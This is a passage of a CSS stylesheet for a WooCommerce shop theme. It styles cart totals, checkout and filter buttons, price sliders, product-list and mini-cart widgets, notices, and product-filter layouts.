    font-size: 16px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    border-top: none;
  }
  .woocommerce .cart-collaterals .cart_totals table td {
    padding-right: 0;
    border-top: none;
    padding-top: 0;
  }
  .woocommerce .cart-collaterals .cart_totals table .cart-subtotal th,
  .woocommerce .cart-collaterals .cart_totals table .cart-subtotal td {
    padding-top: 0;
    text-align: right;
    font-size: 16px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
  }
  .woocommerce .cart-collaterals .cart_totals table .shipping td {
    text-align: right;
    font-size: 14px;
    padding-top: 9px;
  }
  .woocommerce .cart-collaterals .cart_totals table .cart-discount {
    text-align: right;
    font-size: 14px;
    padding-top: 9px;
  }
  .woocommerce .cart-collaterals .cart_totals table .order-total th {
    width: 50%;
  }
  .woocommerce .cart-collaterals .cart_totals table .order-total th,
  .woocommerce .cart-collaterals .cart_totals table .order-total td {
    border-top: 0;
    padding-top: 0;
    text-align: right;
    font-size: 24px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
  }
  .woocommerce .cart-collaterals .cart_totals table .order-total .amount {
    color: #ff0000;
    font-weight: 600;
  }
  .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout {
    padding-bottom: 0;
  }
  .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
    margin-bottom: 0;
    border-radius: 30px;
  }
  .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover,
  .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:focus {
    background-color: #333;
  }
  .woocommerce .cross-sells > h2 {
    font-size: 24px;
    font-weight: 600;
    font-family: Poppins, Arial, sans-serif;
    text-transform: capitalize;
    margin: 90px 0 60px;
    color: #000;
    text-align: center;
    line-height: 1;
  }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
  .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #990000;
    border-radius: 0;
  }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    width: 1px;
    height: 18px;
    margin: 0;
    border: 2px solid #000;
    background-color: #fff;
    border-radius: 0;
    top: -6px;
  }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before {
    display: none;
  }
  .woocommerce .widget_price_filter .price_slider_amount {
    width: 100%;
    padding-top: 40px;
    position: relative;
  }
  .woocommerce .widget_price_filter .price_slider_amount .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
  }
  .woocommerce .widget_price_filter .price_slider_amount .button:hover,
  .woocommerce .widget_price_filter .price_slider_amount .button:focus {
    background-color: #333;
  }
  .woocommerce .widget_price_filter .price_slider_amount .price_label {
    top: 0;
    left: 0;
    position: absolute;
    font-size: 12px;
    font-weight: 500;
    color: #000;
  }
  .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #d8dde6;
    border-radius: 0;
    height: 4px;
    margin-left: 0;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter .widget-title {
    margin-bottom: 30px !important;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li {
    padding: 5px 16px 5px 0;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li a {
    border-color: transparent;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    opacity: 0.2;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li a:hover {
    border-radius: 50%;
    border-color: transparent;
    opacity: 1;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li.chosen a {
    border: 1px solid transparent;
    border-radius: 50%;
    opacity: 1;
    position: relative;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li.chosen a:after {
    position: absolute;
    content: '\f3fd';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    top: 0;
    left: 0;
    color: #fff;
    font-size: 32px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    text-indent: 0;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li {
    padding: 5px 16px 5px 0;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    padding: 0;
    border-color: transparent;
    border-radius: 50%;
    background-color: #f1f1f1;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li a:hover {
    border-radius: 50%;
    border-color: #999;
    background-color: #990000;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li.chosen a {
    border: 1px solid #999;
    border-radius: 50%;
    opacity: 1;
    background-color: #f1f1f1;
    color: #000;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li.chosen a:before {
    display: none;
  }
  .woocommerce .yith-woocompare-widget .products-list {
    margin-bottom: 10px;
  }
  .woocommerce .yith-woocompare-widget li {
    padding: 5px 0;
  }
  .woocommerce .yith-woocompare-widget a.compare.button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    padding: 8px;
    height: auto;
    line-height: 1;
    font-size: 10px;
  }
  .woocommerce .yith-woocompare-widget a.compare.button:hover,
  .woocommerce .yith-woocompare-widget a.compare.button:focus {
    background-color: #333;
  }
  .woocommerce .yith-woocompare-widget a.compare.button:hover {
    color: #fff !important;
  }
  .woocommerce .yith-woocompare-widget a.compare.button:before {
    display: none;
  }
  .woocommerce .yith-woocompare-widget .clear-all {
    line-height: 30px;
  }
  .woocommerce .widget ul.product_list_widget li a {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: capitalize;
    padding: 0;
    margin-bottom: 10px;
  }
  .woocommerce .widget ul.product_list_widget li img {
    float: left;
    margin-left: 0;
    margin-right: 15px;
    border: 1px solid transparent;
    transition: 0.5s;
    margin-top: 2px;
  }
  .woocommerce .widget ul.product_list_widget li del .amount {
    font-size: 14px;
    color: #999;
    font-weight: 300;
  }
  .woocommerce .widget ul.product_list_widget li ins {
    text-decoration: none;
  }
  .woocommerce .widget ul.product_list_widget li ins .amount {
    font-size: 18px;
    color: #cc3333;
    display: inline-block;
    font-weight: 600;
  }
  .woocommerce .widget ul.product_list_widget li .amount {
    font-size: 18px;
    font-weight: 300;
    color: #000;
    padding: 0;
    line-height: 1;
  }
  .woocommerce .widget ul.product_list_widget li .product-title {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: capitalize;
    padding: 0;
    margin-bottom: 10px;
  }
  .woocommerce .widget ul.product_list_widget li .star-rating {
    display: none;
  }
  .woocommerce .widget ul.product_list_widget li img {
    width: 80px;
    float: left;
  }
  .woocommerce .widget ul.product_list_widget li:hover .attachment-shop_thumbnail {
    border-color: #666;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item {
    padding-bottom: 25px;
    font-size: 14px;
    font-weight: 600;
    color: #000;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 20px;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .remove {
    text-indent: -9999px;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .remove:hover {
    color: #000;
    background-color: transparent;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .remove:hover:before {
    color: #000;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .remove:before {
    position: absolute;
    content: '\f404';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    top: -1px;
    left: 0;
    text-indent: 0;
    font-size: 24px;
    font-weight: 600;
    color: #cccccc;
    transition: all 0.5s;
    line-height: 20px;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .variation {
    display: inline-block;
    border-left: none;
    padding-left: 0;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .variation dd {
    padding-bottom: 0;
    margin-bottom: 0;
    font-weight: 400;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .variation dt {
    font-weight: 400;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .quantity {
    color: #000;
    font-weight: 300;
    font-size: 18px;
    display: block;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .quantity .amount {
    font-size: 18px;
    padding-left: 0;
    font-weight: 300;
    display: inline-block;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item:hover .remove {
    color: #000 !important;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .total {
    border-top: none;
    font-size: 14px;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .total .amount {
    color: #cc3333;
    font-size: 18px;
    line-height: 1;
    float: right;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    height: 46px;
    line-height: 46px;
    padding: 0 25px;
    min-width: 110px;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button:hover,
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button:focus {
    background-color: #333;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button.checkout {
    background-color: #333;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button.checkout:hover {
    background-color: #990000;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget ul.product_list_widget li img {
    float: right;
    margin-left: 15px;
    margin-right: 0px;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.widget_shopping_cart .cart_list li {
    padding-left: 2em;
    padding-right: 0;
    padding-bottom: 10px;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.widget_shopping_cart .cart_list li a.remove {
    left: 0;
    right: auto;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.widget_shopping_cart .buttons .checkout {
    float: right;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.soo-product-filter-widget .product-filter .filter-name {
    float: right;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.soo-product-filter-widget .product-filter .filter-control {
    margin-left: 0;
    margin-right: 115px;
  }
  .woocommerce .widget_product_categories ul li,
  .woocommerce .widget_layered_nav ul li {
    position: relative;
    text-transform: uppercase;
    font-size: 14px;
  }
  .woocommerce .widget_product_categories ul li:last-child,
  .woocommerce .widget_layered_nav ul li:last-child {
    border-bottom: none;
  }
  .woocommerce .widget_product_categories ul li a,
  .woocommerce .widget_layered_nav ul li a {
    color: #000;
    font-weight: 600;
  }
  .woocommerce .widget_product_categories ul li .count,
  .woocommerce .widget_layered_nav ul li .count {
    display: none;
  }
  .woocommerce .widget_product_categories ul li.cat-parent ul.children li .count,
  .woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count {
    padding: 0 7px;
    height: 20px;
    line-height: 20px;
    color: #999;
    font-size: 13px;
    font-weight: 400;
    display: block;
    position: absolute;
    right: 0;
    top: 12px;
    transition: all 0.5s;
  }
  .woocommerce .widget_product_categories ul li.cat-parent ul.children li .count:before,
  .woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count:before {
    position: absolute;
    top: -3px;
    left: 7px;
    height: 20px;
    background-color: #fff;
    width: 7px;
    content: "";
  }
  .woocommerce .widget_product_categories ul li.cat-parent ul.children li .count:after,
  .woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count:after {
    position: absolute;
    top: -3px;
    right: 7px;
    height: 20px;
    background-color: #fff;
    width: 7px;
    content: "";
  }
  .woocommerce .widget_product_categories ul li.cat-parent ul.children li a,
  .woocommerce .widget_layered_nav ul li.cat-parent ul.children li a {
    border-bottom: 1px solid transparent;
    transition: all 0.5s;
    font-size: 13px;
    color: #999;
    font-weight: 400;
    display: inline-block;
    line-height: 1;
  }
  .woocommerce .widget_product_categories ul li.cat-parent ul.children li:hover > a,
  .woocommerce .widget_layered_nav ul li.cat-parent ul.children li:hover > a {
    color: #000;
    border-bottom-color: #000;
  }
  .woocommerce .widget_product_categories ul li.cat-parent ul.children li:hover > .count,
  .woocommerce .widget_layered_nav ul li.cat-parent ul.children li:hover > .count {
    text-decoration: underline;
    color: #000;
  }
  .woocommerce .widget_product_categories ul li ul,
  .woocommerce .widget_layered_nav ul li ul {
    margin-left: 15px;
    padding: 8px 0 0 0;
  }
  .woocommerce .widget_product_categories ul li li,
  .woocommerce .widget_layered_nav ul li li {
    border-bottom-width: 0;
  }
  .woocommerce .widget_product_categories ul li li a,
  .woocommerce .widget_layered_nav ul li li a {
    text-transform: capitalize;
    font-weight: 400;
    color: #999;
    font-size: 13px;
  }
  .woocommerce .widget_shopping_cart .cart_list li {
    padding-left: 0;
    padding-right: 2em;
    padding-bottom: 10px;
  }
  .woocommerce .widget_shopping_cart .cart_list li a.remove {
    left: auto;
    right: 0;
    top: 3px;
  }
  .woocommerce .widget_shopping_cart .buttons .checkout {
    float: right;
  }
  .woocommerce .widget_product_search .woocommerce-product-search {
    position: relative;
    padding: 10px;
    border: 1px solid #eee;
    background-color: #f6f6f6;
  }
  .woocommerce .widget_product_search .woocommerce-product-search label {
    margin-bottom: 0;
  }
  .woocommerce .widget_product_search .woocommerce-product-search .screen-reader-text {
    display: none;
  }
  .woocommerce .widget_product_search .woocommerce-product-search label {
    width: 100%;
  }
  .woocommerce .widget_product_search .woocommerce-product-search .search-field {
    border: none;
    color: #999;
    width: 100%;
    background-color: transparent;
    font-weight: 400;
  }
  .woocommerce .widget_product_search .woocommerce-product-search .search-field:focus {
    border: none;
    outline: none;
  }
  .woocommerce .widget_product_search .woocommerce-product-search ::-webkit-input-placeholder {
    color: #999;
  }
  .woocommerce .widget_product_search .woocommerce-product-search :-moz-placeholder {
    color: #999;
  }
  .woocommerce .widget_product_search .woocommerce-product-search ::-moz-placeholder {
    color: #999;
  }
  .woocommerce .widget_product_search .woocommerce-product-search :-ms-input-placeholder {
    color: #999;
  }
  .woocommerce .widget_product_search .woocommerce-product-search input[type=submit] {
    width: 40px;
    height: 40px;
    background: transparent;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    text-indent: -9999px;
  }
  .woocommerce .widget_product_tag_cloud .tagcloud a {
    margin: 0 3px 6px 0;
    display: inline-block;
    font-size: 14px !important;
    font-weight: 400;
    color: #999;
    text-transform: capitalize;
  }
  .woocommerce .widget_product_tag_cloud .tagcloud a:hover {
    color: #000;
    text-decoration: none;
  }
  .woocommerce .col2-set {
    margin: 0 -15px;
  }
  .woocommerce .col2-set .col-1,
  .woocommerce .col2-set .col-2 {
    width: 50%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-1 ul.products li.product {
    margin-right: 0;
    padding: 0 15px;
    float: left;
    width: 100%;
  }
  .woocommerce.columns-2 ul.products li.product {
    width: 50%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-3 ul.products li.product {
    width: 33.33%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-4 ul.products li.product {
    width: 25%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-5 ul.products li.product {
    width: 20%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-6 ul.products li.product {
    width: 16.66%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce .woocommerce-error {
    border: 1px solid #ffadad;
    background-color: #fff;
    color: #f07070;
    font-size: 14px;
    padding: 30px 30px 30px 120px !important;
    line-height: 35px !important;
  }
  .woocommerce .woocommerce-error li {
    margin-bottom: 0;
    line-height: 1;
  }
  .woocommerce .woocommerce-error:before {
    content: "\4d";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 35px;
    color: #f07070;
    top: 30px;
    left: 30px;
    text-align: center;
    height: 35px;
    width: 35px;
    line-height: 35px;
    background-color: transparent;
    border-radius: 100%;
  }
  .woocommerce .woocommerce-error:after {
    display: block;
    position: absolute;
    width: 1px;
    height: 100%;
    top: 0;
    left: 95px;
    content: "";
    background-color: #ffadad;
  }
  .woocommerce .woocommerce-error .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    padding-left: 20px;
    padding-right: 20px;
    height: 35px;
    line-height: 37px;
    font-size: 12px;
  }
  .woocommerce .woocommerce-error .button:hover,
  .woocommerce .woocommerce-error .button:focus {
    background-color: #333;
  }
  .woocommerce .woocommerce-error .button:hover {
    color: #fff;
  }
  .woocommerce .woocommerce-message {
    border: none;
    background-color: #f0f6e7;
    color: #669900;
    font-size: 14px;
    padding: 30px 30px 20px 120px !important;
    line-height: 1.4;
  }
  .woocommerce .woocommerce-message:before {
    content: "\4e";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 25px;
    color: #669900;
    background-color: transparent;
    top: 20px;
    left: 30px;
    height: 35px;
    width: 35px;
    line-height: 35px;
    border-radius: 100%;
    border-color: #4bb372;
    text-align: center;
  }
  .woocommerce .woocommerce-message .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    padding-left: 20px;
    padding-right: 20px;
    height: 35px;
    line-height: 37px;
    font-size: 12px;
    margin-top: -8px;
  }
  .woocommerce .woocommerce-message .button:hover,
  .woocommerce .woocommerce-message .button:focus {
    background-color: #333;
  }
  .woocommerce .woocommerce-message .button:hover {
    color: #fff;
  }
  .woocommerce .widget .widget-title {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #000;
    margin-bottom: 50px;
    text-transform: capitalize;
  }
  .woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title {
    font-size: 16px;
    font-weight: 400;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-transform: uppercase;
    color: #fff;
    background-color: #990000;
    padding: 10px 40px 10px 0;
    display: inline-block;
    position: relative;
  }
  .woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title:before {
    top: 0;
    left: -80px;
    height: 100%;
    position: absolute;
    width: 80px;
    content: "";
    background-color: #990000;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget {
    text-align: right;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget .widget-title {
    float: right;
    padding: 10px 0 10px 40px;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget .widget-title:before {
    right: -80px;
    left: auto;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget .widget-title + * {
    clear: both;
  }
  .woocommerce .soo-product-filter-widget .filter-slider {
    background-color: #e4e3e3;
  }
  .woocommerce .soo-product-filter-widget .filter-slider .ui-slider-range {
    background-color: #990000;
  }
  .woocommerce .soo-product-filter-widget .filter-slider .ui-slider-handle {
    width: 1px;
    height: 18px;
    border: 2px solid #ccc;
    border-radius: 0;
    top: -7px;
    margin: 0;
    cursor: e-resize;
  }
  .woocommerce .soo-product-filter-widget .slider-amount {
    color: #000;
    font-size: 12px;
    font-weight: 500;
    margin-left: 7px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-name {
    font-size: 18px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    width: 110px;
    float: left;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-control {
    margin-left: 115px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.slider .filter-control {
    padding-top: 10px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-swatches .swatch {
    width: 25px;
    height: 25px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-swatches .swatch.selected:before {
    top: 7px;
    left: 11px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-swatches .swatch-label {
    font-size: 18px;
    color: #999;
    opacity: 1;
    text-align: left;
    margin: 0;
    width: auto;
    height: auto;
    padding: 0 7px;
    min-width: 30px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-swatches .swatch-label.selected {
    color: #000;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-name {
    padding-top: 3px;
    line-height: 1;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item {
    margin-top: 0;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item .name {
    border-bottom: 1px solid transparent;
    display: inline-block;
    line-height: 1;
    transition: all 0.5s;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item.selected {
    text-decoration: none;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item.selected .name {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item:hover .name {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-name {
    line-height: 1;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item {
    line-height: 1;
    margin-bottom: 15px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item .name,
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item .count {
    border-bottom: 1px solid transparent;
    display: inline-block;
    line-height: 1;
    transition: all 0.5s;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected {
    text-decoration: none;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected .name,
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected .count {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .name,
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .count {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.category.list {
    padding-top: 25px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.category.list .filter-name {
    float: inherit;
    font-size: 24px;
    font-weight: 700;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.category.list .filter-control {
    margin-left: 0;
    margin-top: 20px;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-name {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    display: block;
    margin-bottom: 20px;
    line-height: 1;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-slider {
    margin-left: 0;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-slider .ui-slider-handle {
    border: 2px solid #000;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .slider-amount {
    margin-left: 0;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-swatches .swatch-label {
    font-size: 12px;
    color: #999;
    opacity: 1;
    text-align: center;
    padding: 0 7px;
    min-width: 35px;
    width: auto;
    height: 35px;
    font-weight: 600;
    line-height: 36px;
    background-color: #f1f1f1;
    border-radius: 50%;
    margin: 7px;
    border: 1px solid transparent;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-swatches .swatch-label.selected {
    color: #333;
    border: 1px solid #999;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.slider .filter-name {
    margin-bottom: 30px;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.slider .slider-amount .slider-label .range {
    padding-right: 5px;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item .name {
    border-bottom: 1px solid transparent;
    display: inline-block;
    line-height: 1;
    transition: all 0.5s;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item.selected {
    text-decoration: none;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item.selected .name {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item:hover .name {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item .name,
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item .count {
    border-bottom: 1px solid transparent;
    display: inline-block;
    line-height: 1;
    transition: all 0.5s;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected {
    text-decoration: none;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected .name,
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected .count {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .name,
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .count {
    color: #000;
    border-color: #000;
  }
  .woocommerce .shop-topbar {
    border-bottom: 0 solid rgba(0, 0, 0, 0.15);
    border-top: 0 solid rgba(0, 0, 0, 0.15);
    background-color: #fff;
  }
  .woocommerce .shop-topbar > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .woocommerce .shop-topbar .shop-toolbar {
    padding-top: 0;
  }
  .woocommerce .shop-topbar .shop-topbar-content {
    overflow: hidden;
  }
  .woocommerce .shop-topbar:after {
    content: '';
    display: block;
    clear: both;
  }
  .woocommerce .shop-topbar .widget {
    margin-bottom: 0;
    padding: 25px 25px 10px;
    padding-right: 50px;
    padding-left: 0;
    float: left;
  }
  .woocommerce .shop-topbar .widget:first-child {
    padding-bottom: 0;
  }
  .woocommerce .shop-topbar .widget:last-child {
    padding-right: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget {
    margin-bottom: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter {
    float: left;
    padding-right: 55px;
    margin-bottom: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter.slider {
    padding-right: 90px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-name {
    font-weight: 600;
    width: auto;
    margin-right: 18px;
    display: inline-block;
    float: left;
    font-size: 18px;
    line-height: normal;
    margin-bottom: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control {
    position: relative;
    float: left;
    margin-left: 0;
    padding-top: 0;
  }
